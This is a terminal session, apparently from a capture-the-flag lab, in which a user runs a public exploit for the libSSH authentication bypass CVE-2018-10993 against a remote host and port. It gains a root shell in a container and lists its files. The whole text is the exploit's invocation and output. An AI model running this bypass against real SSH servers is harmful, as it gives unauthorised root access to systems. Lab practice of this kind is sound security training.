 angelo@fedora:~/tmp$ python3 solve.py 13.234.11.113 -p 31001 -v -c 'ls -la'
:: CVE-2018-10993 libSSH authentication bypass exploit.
Tries to attack vulnerable libSSH libraries by accessing SSH server without prior authentication.
Mariusz B. / mgeeky '18, <mb@binary-offensive.com>
v0.1
[+] Connected to the target: 13.234.11.113:31001
[?] Obtained banner: "SSH-2.0-libssh_0.8.1"
[+] Target seems to be VULNERABLE!
[?] Connecting with 13.234.11.113:31001 ...
[+] Connected.
$ ls -la
total 8
drwxr-xr-x   1 root root  28 Mar  5 01:27 .
drwxr-xr-x   1 root root  28 Mar  5 01:27 ..
-rwxr-xr-x   1 root root   0 Mar  5 01:27 .dockerenv
drwxr-xr-x   1 root root  28 Oct 16  2018 bin
drwxr-xr-x   2 root root   6 Jun 26  2018 boot
drwxr-xr-x   5 root root 360 Mar  5 01:27 dev
drwxr-xr-x   1 root root  66 Mar  5 01:27 etc
drwxr-xr-x   2 root root   6 Jun 26  2018 home
drwxr-xr-x   1 root root  21 Oct 19  2018 lib
drwxr-xr-x   2 root root  34 Oct 11  2018 lib64
-rw-r--r--   1 root root  16 Jan 26 17:37 location.txt
drwxr-xr-x   2 root root   6 Oct 11  2018 media
drwxr-xr-x   2 root root   6 Oct 11  2018 mnt
drwxr-xr-x   2 root root   6 Oct 11  2018 opt
dr-xr-xr-x 300 root root   0 Mar  5 01:27 proc
drwx------   1 root root  40 Jan 26 18:10 root
drwxr-xr-x   1 root root  38 Mar  5 01:27 run
drwxr-xr-x   1 root root  20 Oct 16  2018 sbin
drwxr-xr-x   2 root root   6 Oct 11  2018 srv
-rw-r--r--   1 root root 501 Oct 19  2018 ssh_server_fork.patch
dr-xr-xr-x  13 root root   0 Mar  5 01:27 sys
drwxrwxrwt   1 root root   6 Oct 19  2018 tmp
drwxr-xr-x   1 root root  17 Oct 11  2018 usr
drwxr-xr-x   1 root root  17 Jan 26 16:51 var
angelo@fedora:~/tmp$